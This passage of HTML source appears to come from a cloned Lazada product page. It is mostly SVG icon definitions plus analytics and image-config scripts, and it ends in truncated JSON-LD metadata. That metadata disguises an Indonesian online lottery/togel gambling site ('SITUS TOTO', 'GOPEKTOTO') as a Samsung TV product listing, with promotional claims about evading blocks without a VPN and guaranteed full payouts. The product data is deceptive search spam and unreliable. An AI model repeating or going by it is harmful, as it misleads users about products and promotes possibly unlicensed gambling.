12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
    <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
    <path
      d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#D34836"></path>
    <path
      d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#5EAADE"></path>
    <path
      d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#CA242D"></path>
    <path
      d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#181818"></path>
    <path
      d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
    <path
      d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
    </path>
  </symbol>
  <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
    <path
      d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
    </path>
  </symbol>
  <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
    <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
  </symbol>
  <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
    <path d="M320 480h384v64h-384z"></path>
  </symbol>
  <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
    <path
      d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
    </path>
  </symbol>
  <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
    <path
      d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
    </path>
  </symbol>
  <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
    <path
      d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
    <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
      fill="#0a5d24"></path>
  </symbol>
  <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
    <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
    <path
      d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
      fill="#FF330C"></path>
  </symbol>
  <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
    <path
      d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
    <path
      d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
    <path
      d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
      fill="#26A96D"></path>
  </symbol>
  <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
    <path
      d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
    </path>
  </symbol>
  <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
    <path
      d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
      fill="#D1D3D4"></path>
  </symbol>
  <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
    <path
      d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
      fill="#183545"></path>
  </symbol>
  <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
    <path
      d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
    </path>
  </symbol>
  <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
    <path
      d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
    <path
      d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
      fill="#939598"></path>
  </symbol>
  <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
    <path
      d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
    </path>
  </symbol>
  <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
    <path
      d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
    </path>
  </symbol>
  <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
    <path
      d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
    </path>
  </symbol>
  <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
    <path
      d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
    <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
  </symbol>
  <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
    <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
  </symbol>
  <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
    <path
      d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
      fill="#EFF0F5"></path>
    <path
      d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
    <path
      d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
    <path
      d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
    </path>
    <path
      d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
    </path>
  </symbol>
  <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
    <path
      d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
    </path>
  </symbol>
  <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
    <path
      d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
    </path>
  </symbol>
</svg>
  <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>

  <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751"
  data-version="5.0.5" data-spm="icms-5004710-1520248008751">
  <script type="text/javascript">
    try {
      if (typeof window === 'object') {
        window.CROSSIMAGE_GRAYSCALE_RULE = { "id-live-01.slatic.net": "id-test-11.slatic.net", "id-live-02.slatic.net": "id-test-11.slatic.net", "id-live-03.slatic.net": "id-test-11.slatic.net", "id-live.slatic.net": "id-test-11.slatic.net" };
        window.crossimageConfig = {
          quality: 'q80'
        }
      }
    } catch (error) {
      console.log('CROSSIMAGE CONFIG ERROR');
    }
  </script>

</div>

  <script type="application/ld+json">
    {"@type":"Product","@context":"https://schema.org","name":"SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya","image":"//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg","category":"Televisi & Video","brand":{"@type":"Brand","name":"Samsung","url":"https://www.maisonni.com/index.html"},"sku":"3642482616_ID-6108584955","mpn":3642482616,"description":"SITUS TOTO tempat bermain togel online yang terkenal akan permainan yang lengkap dan mudah dimengerti untuk memasang dan tanpa hambatan blokir dan tidak perlu VPN. Lotto games indonesia BO Togel Resmi yang menjadi pilihan terbaik para bettor togel untuk mencari cuan dan dapat di bayar penuh jika menang.","url":"https://www.maisonni.com/index.htmlproducts/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html","offers":{"@type":"Offer","url":"https://www.maisonni.com/index.htmlproducts/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html","seller":{"@type":"Organization","name":""},"priceCurrency":"IDR","price":0,"availability":"https://schema.org/InStock","itemCondition":"https://schema.org/NewCondition"}}
  </script>
  <script type="application/ld+json" data-rh="true">
      {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://www.maisonni.com/index.html",
            "name": "GOPEKTOTO"
          }
        }, {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://www.maisonni.com/index.html",
            "name": "SITUS TOTO"
          }
        }, {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://www.maisonni.com/index.html",
            "name": "Situs GOPEKTOTO"
          }
        }, {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://www.maisonni.com/index.html",
            "name": "GOPEKTOTO"
          }
        }, {
          "@type": "ListItem",
          "position": 5,
          "item": {
            "@id": "https://www.maisonni.com/index.html",
